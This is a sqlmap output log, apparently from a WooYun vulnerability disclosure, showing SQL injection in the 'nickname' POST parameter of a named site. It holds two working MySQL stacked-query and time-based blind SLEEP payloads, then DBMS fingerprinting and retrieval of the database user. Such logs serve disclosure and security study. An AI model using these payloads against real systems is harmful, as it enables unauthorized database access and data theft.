 [10:46:40] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: nickname (POST)
    Type: stacked queries
    Title: MySQL > 5.0.11 stacked queries (SELECT - comment)
    Payload: nickname=a';(SELECT * FROM (SELECT(SLEEP(5)))CMKj)#&password=-1&tokenotp=123456

    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: nickname=a' AND (SELECT * FROM (SELECT(SLEEP(5)))JEGw) AND 'pdHT'='pdHT&password=-1&tokenotp=123456
---
[10:46:40] [INFO] testing MySQL
[10:46:40] [INFO] confirming MySQL
[10:46:40] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0.0
[10:46:40] [INFO] fetching current user
[10:46:40] [INFO] resumed: pfproc@192.168.20.%
current user:    'pfproc@192.168.20.%'
[10:46:40] [INFO] fetched data logged to text files under '/root/.sqlmap/output/cps.syyx.com'
www.wooyun.org